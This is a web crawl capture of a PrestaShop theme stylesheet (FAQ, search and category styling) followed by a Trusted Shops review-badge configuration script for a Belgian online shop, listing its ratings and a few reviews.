  .box-faqpage .ApHtml .title_block {
    border-bottom: 2px solid #e5e5e5;
    background: #f5f5f5;
    padding: 10px 30px;
    font-size: 13px;
    margin: 0 0 10px;
    border-radius: 4px;
    color: #666;
    line-height: 1.5;
    transition: all .4s; }
    .box-faqpage .ApHtml .title_block:before {
      font-family: "FontAwesome";
      content: "\f059";
      top: 11px;
      left: 10px;
      background: none;
      color: #f11d22;
      transition: all .4s; }
      .rtl .box-faqpage .ApHtml .title_block:before {
        right: 10px;
        left: auto; }
  .box-faqpage .ApHtml .block_content:after {
    content: "";
    display: block;
    clear: both; }
  .box-faqpage .ApHtml .title[aria-expanded="true"] {
    color: #fff; }
    .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block {
      border-bottom: 2px solid #f11d22;
      background: #222;
      color: #fff; }
      .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before {
        color: #fff; }

.product-detail .leo-more-cdown ul {
  margin: 20px 0; }

.box-outteam .ApColumn .block {
  margin-bottom: 30px; }
.box-outteam .ApImage {
  position: relative; }
  .box-outteam .ApImage .image_description {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    background: #fff;
    padding: 20px;
    font-size: 12px;
    line-height: 1.75;
    opacity: 0;
    transition: all .2s;
    overflow: hidden; }
    .box-outteam .ApImage .image_description strong {
      color: #222; }
    @media (max-width: 1199px) {
      .box-outteam .ApImage .image_description p:last-child {
        display: none; } }
  .box-outteam .ApImage:hover .image_description {
    opacity: 1; }

.leo-pro-attr-section .leo-bt-select-attr {
  font-size: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 10px 25px 10px 15px;
  position: relative;
  text-align: left;
  margin: 5px 0; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    padding: 10px 15px 10px 25px; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    text-align: right; }
  .leo-pro-attr-section .leo-bt-select-attr:after {
    position: absolute;
    top: 18px;
    right: 15px; }
    .rtl .leo-pro-attr-section .leo-bt-select-attr:after {
      left: 15px;
      right: auto; }

.thumbnail-container .leo_cart_quantity {
  margin: 5px 0; }

.box-topmenu #search_widget .popup-title {
  display: none; }
.box-topmenu #search_widget .popup-content {
  display: block !important;
  opacity: 1;
  visibility: visible;
  position: relative;
  width: 100%;
  transform: none;
  top: 0;
  left: 0;
  right: 0;
  padding: 8px 0;
  box-shadow: none;
  background: none; }
  .box-topmenu #search_widget .popup-content:before, .box-topmenu #search_widget .popup-content:after {
    display: none; }
.box-topmenu #search_widget .search-inner button[type="submit"] i {
  font-size: 14px; }
.box-topmenu #search_widget .search-inner input[type="text"] {
  padding: 0 40px 0 15px;
  border: 0;
  border-radius: 20px;
  width: 100%; }
  .rtl .box-topmenu #search_widget .search-inner input[type="text"] {
    padding: 0 15px 0 40px; }

#leo_search_block_top .block_content {
  display: flex;
  border: 1px solid #ececec;
  border-radius: 20px;
}

#leo_search_block_top .list-cate-wrapper {
  position: relative;
  display: block; }

#leo_search_block_top .leoproductsearch-result {
  width: 100%; }

@media (max-width: 480px) {
  #leo_search_block_top .list-cate-wrapper {
    display: none; } }
.block-category.card {
  border: 0;
  box-shadow: none;
  padding: 0;
  margin: 0; }
  .block-category.card h1 {
    margin: 0 0 20px; }
  .block-category.card > div {
    margin: 0 0 30px; }
  .block-category.card .category-cover img {
    max-width: 100%; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1248
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.82,averageRatingCount:11,overallRatingCount:98,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:0,fiveStars:10}},reviews:[{average:5,buyerStatement:"mooi aanbod, goede service",rawChangeDate:"2026-01-01T17:02:24.000Z",changeDate:"1/1/2026",transactionDate:"28/12/2025"},{average:5,rawChangeDate:"2025-12-20T08:31:56.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"},{average:5,rawChangeDate:"2025-12-14T21:44:49.000Z",changeDate:"14/12/2025",transactionDate:"11/12/2025"}]},features:["REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-21T05:19:03.935Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);